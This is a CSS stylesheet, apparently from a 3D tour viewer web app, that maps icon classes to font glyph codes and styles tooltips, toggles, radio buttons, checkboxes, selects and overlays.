.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.align-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%)
}

.align-vcenter {
  position: absolute;
  top: 50%;
  transform: translateY(-50%)
}

.container--smallest--width {
  width: 120px
}

.container--smaller--width {
  width: 170px
}

.container--small--width {
  width: 220px
}

.emulatedDialog {
  z-index: 70;
  position: absolute;
  width: 100%;
  left: 0;
  font-size: 12px;
  transform: scale(0);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform 0s cubic-bezier(.25, .8, .25, 1) .4s;
  opacity: 0;
  cursor: default;
  -webkit-font-smoothing: subpixel-antialiased
}

.emulatedDialog.open {
  transform: scale(1);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform .4s cubic-bezier(.25, .8, .25, 1);
  opacity: 1
}

.emulatedDialog.open>div {
  color: #6d6d6d;
  transition: none
}

.emulatedDialog .tooltip {
  position: absolute;
  top: 25px;
  left: 50%;
  padding: 10px;
  transform: translateX(-50%);
  transform-origin: center top;
  color: #fff;
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28);
  line-height: 1.42;
  font-weight: 300;
  transition: color .4s ease-in-out;
  transition-delay: .5s;
  text-align: left
}

.emulatedDialog .tooltip.item-tooltip {
  min-width: 90px;
  padding: 0
}

.emulatedDialog .tooltip .close-button {
  top: 3px;
  right: 5px
}

.emulatedDialog .tooltip .close-button .icon-close {
  font-size: 12px
}

.emulatedDialog.tooltip-title-large .tooltip {
  width: 200px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.tooltip-title-large .tooltip {
    width: 170px
  }
}

.emulatedDialog.tooltip-simple-medium .tooltip {
  width: 150px;
  font-size: 16px;
  text-align: center;
  font-weight: 400
}

.emulatedDialog.nudge-tooltip .title {
  color: #ff3158
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .close-button {
    visibility: hidden
  }
}

.emulatedDialog.nudge-tooltip .message {
  font-size: 16px;
  font-weight: 400;
  float: left
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .message {
    font-size: 14px
  }
}

.emulatedDialog .title {
  font-weight: 700;
  font-size: 14px;
  padding: 0 0 7.5px
}

.emulatedDialog:not(.no-arrow):after,
.emulatedDialog:not(.no-arrow):before {
  pointer-events: none;
  display: block;
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  margin-top: 0;
  content: "";
  width: 0;
  height: 0
}

.emulatedDialog:not(.no-arrow):before {
  top: 1.5px;
  border-color: transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog:not(.no-arrow):after {
  top: 4px;
  border-color: transparent transparent #fff;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog:not(.no-arrow).dark>div {
  color: #fff;
  background-color: #222;
  border: 0
}

.emulatedDialog:not(.no-arrow).dark:before {
  border-bottom: 12px solid transparent
}

.emulatedDialog:not(.no-arrow).dark:after {
  border-bottom: 11px solid #222
}

.emulatedDialog.position-top-right {
  transform-origin: 90% top
}

.emulatedDialog.position-top-right>div {
  transform: translateX(-90%)
}

.emulatedDialog.position-top-center {
  transform-origin: 50% top
}

.emulatedDialog.position-top-center>div {
  transform: translateX(-50%)
}

.emulatedDialog.position-bottom-center:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-center:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-center>div {
  top: auto;
  bottom: 0;
  transform: translate(-50%, -30px)
}

.emulatedDialog.position-bottom-left:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-left:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-left>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-bottom-right {
  transform-origin: 90% top
}

.emulatedDialog.position-bottom-right:before {
  top: -35px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog.position-bottom-right:after {
  top: -38px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-right>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-right-bottom {
  transform-origin: 90% top
}

.emulatedDialog.position-right-bottom:before {
  top: 5px;
  border-color: transparent transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 8px 12px 10px
}

.emulatedDialog.position-right-bottom:after {
  top: 7px;
  border-color: transparent transparent transparent #fff;
  border-style: solid;
  border-width: 10px 8px
}

.emulatedDialog.position-right-bottom>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-top-left {
  transform-origin: 15% top
}

.emulatedDialog.position-top-left>div {
  transform: translate(-15%, -5px)
}

.reusable-toggle {
  position: relative;
  width: 30px;
  height: 16px;
  opacity: .3
}

.reusable-toggle.enabled {
  cursor: pointer;
  opacity: 1
}

.reusable-toggle .thumb {
  position: absolute;
  left: 0;
  top: 1px;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background-color: #6d6d6d;
  transition: background-color .3s, left .3s
}

.reusable-toggle .track {
  position: absolute;
  top: 4px;
  width: 30px;
  height: 10px;
  border-radius: 5px;
  background-color: #ccc;
  transition: background-color .3s
}

.reusable-toggle .toggle-label {
  position: absolute;
  left: -10px;
  transform: translateX(-100%)
}

.reusable-toggle.toggle-on .thumb {
  left: calc(100% - 16px);
  background-color: #ff3158
}

.reusable-toggle.toggle-on .track {
  background-color: #dadada
}

.reusable-toggle.toggle-on .toggle-label {
  color: #ff3158
}

.radio-element {
  margin: 10px 10px 10px 0;
  display: inline-block;
  pointer-events: auto
}

.radio-element label {
  cursor: pointer;
  font-weight: 300
}

.radio-element input {
  opacity: 0
}

.radio-element.disabled {
  pointer-events: none;
  color: #d7dee0
}

.radio-element.disabled.radio-button label:before {
  opacity: .5
}

.radio-button label {
  position: relative;
  font-size: 12px
}

.radio-button label:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -26px;
  display: inline-block;
  height: 18px;
  width: 18px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3C%2Fsvg%3E")
}

.radio-button input {
  width: 18px;
  opacity: 0
}

.radio-button input:checked+label:before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%225%22%20fill%3D%22%23ff3158%22%2F%3E%3C%2Fsvg%3E")
}

.radio-icon label,
.radio-image label {
  display: inline-block;
  padding: 20px;
  width: 160px;
  font-size: 13px;
  text-align: center
}

.radio-icon label .radio-label-line,
.radio-image label .radio-label-line {
  display: inline-block;
  margin-top: 15px
}

.radio-icon label .radio-label,
.radio-image label .radio-label {
  display: inline-block;
  font-weight: 500;
  vertical-align: middle
}

.radio-icon label .word-badge,
.radio-image label .word-badge {
  margin-left: 8px
}

.radio-icon label .radio-message,
.radio-image label .radio-message {
  margin: 10px -20px;
  font-size: 12px;
  font-weight: 300;
  color: #999
}

.radio-image label img {
  display: block;
  width: 100%
}

.radio-icon .icon {
  height: 90px;
  border-radius: 8px;
  border: 2px solid #d7dee0;
  background-color: #fff
}

.radio-icon .icon:before {
  position: relative;
  width: 100%;
  top: 33px;
  left: 0;
  color: #777;
  font-size: 22px
}

.radio-icon .icon:hover {
  border-color: #ff3158
}

.radio-icon .icon:hover:before {
  color: #ff3158
}

.radio-icon input:checked+label .icon {
  border-color: #ff3158
}

.radio-icon input:checked+label .icon:before {
  color: #ff3158
}

.radio-group {
  display: flex;
  flex-wrap: wrap
}

.radio-group.radio-icons,
.radio-group.radio-images {
  justify-content: center;
  align-items: flex-start;
  margin: 0 15px;
  max-width: 740px
}

.radio-group .radio-element {
  flex-grow: 1
}

.radio-group .radio-element:last-child {
  margin-right: 0
}

.radio-group .radio-button {
  white-space: nowrap;
  margin-right: 20px
}

.checkbox-element {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer
}

.checkbox-element .checkbox {
  flex-shrink: 0;
  position: relative;
  height: 20px;
  width: 20px;
  border: 1px solid #b2b2b2;
  transition: all 125ms
}

.checkbox-element .checkbox:before {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 10px;
  color: #fff
}

.checkbox-element.checked .checkbox {
  background-color: #ff3158;
  border-color: #ff3158
}

.checkbox-element.checked .checkbox:before {
  opacity: 1
}

.checkbox-element.disabled {
  pointer-events: none
}

.checkbox-element.disabled .checkbox-text,
.checkbox-element.disabled .note {
  color: #ccc
}

.checkbox-element.disabled .checkbox {
  border-color: #d7dee0
}

.checkbox-element.error .help-text {
  color: #c74200
}

.checkbox-element .checkbox-text {
  margin-left: 5px;
  font-size: 14px
}

.checkbox-element .help-text {
  display: block;
  flex-basis: 100%;
  margin: 10px 0 0;
  font-size: 11px
}

.checkbox-element.checkbox-style-filter {
  color: #222;
  background-color: #fff;
  border: 1px solid;
  padding: 4px 16px 3px;
  border-radius: 15px;
  transition: .15s ease-out;
  transition-property: color, border-color, background-color
}

.checkbox-element.checkbox-style-filter.checked,
.checkbox-element.checkbox-style-filter:active {
  background-color: #444;
  border-color: #444;
  color: #fff
}

.checkbox-element.checkbox-style-filter .checkbox-text {
  margin-left: 0
}

.no-touch .checkbox-element:hover .checkbox {
  border-color: #ff3158
}

.no-touch .checkbox-element:hover .checkbox.checked {
  border-color: #ff3158;
  background-color: #ff3158
}

.no-touch .checkbox-element.checkbox-style-filter:hover {
  background-color: #ff3158;
  border-color: #ff3158;
  color: #fff
}

.button-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.button-group .mp-nova-btn-icon {
  width: 42px;
  margin: 0;
  font-size: 22px
}

.button-group .mp-nova-btn-icon.button-group-button-left {
  border-radius: 15.5px 0 0 15.5px
}

.button-group .mp-nova-btn-icon.button-group-button-right {
  border-radius: 0 15.5px 15.5px 0
}

.button-group label {
  color: #444;
  margin: 0 5px;
  line-height: 31px;
  font-size: 12px;
  font-weight: 500
}

.button-group label.disabled {
  color: #b5b4b3
}

.number-input {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  cursor: pointer
}

.number-input:hover .input {
  border-color: #ff3158
}

.number-input .input {
  width: 120px;
  padding-bottom: 5px;
  border-width: 0 0 1px;
  border-color: #ccc;
  border-radius: 0;
  outline: none;
  font-size: 13px;
  color: #6d6d6d
}

.number-input .input[type=text] {
  cursor: pointer
}

.number-input .input:focus {
  border-color: #ff3158
}

.number-input .number-input-label {
  position: absolute;
  left: 1px;
  top: -15px;
  font-size: 8px;
  color: #6d6d6d;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.select-popup {
  position: relative;
  display: inline-block;
  font-size: 12px;
  color: #444;
  pointer-events: auto
}

.select-popup .select-label {
  font-weight: 300
}

.select-popup .select-trigger {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 0 10px;
  cursor: pointer
}

.select-popup.select-button {
  padding: 10px 0;
  border: 1px solid #d8d8d8
}

.select-popup .emulatedDialog {
  top: 0;
  min-width: 75px
}

.select-popup .emulatedDialog .item-tooltip {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 100%;
  right: 0;
  left: auto;
  transform: none
}

.select-popup .select-menu-text {
  margin-right: 10px
}

.select-dropdown .select-trigger {
  padding: 0 20px 5px 0;
  border-bottom: 1px solid #d8d8d8
}

.no-touch .select-trigger:hover {
  color: #ff3158;
  border-bottom-color: #ff3158
}

.tool-overlay {
  flex-grow: 1;
  flex-shrink: 1;
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  z-index: 4
}

.tool-overlay .overlay {
  position: relative;
  width: auto;
  padding: 30px 30px 0
}

@media (max-width:576px) {
  .tool-overlay .overlay {
    padding: 15px 15px 0
  }
}

.narrow-layout .tool-overlay .overlay-top-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: transform .5s
}

.narrow-layout .tool-overlay .overlay-message {
  top: 80px
}

.narrow-layout.edit-mode .overlay-cta {
  bottom: -16px
}

.overlay {
  width: 100%;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

